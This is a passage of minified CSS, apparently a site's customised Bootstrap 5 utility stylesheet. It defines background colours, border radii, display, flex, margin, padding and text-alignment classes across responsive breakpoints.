!important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start 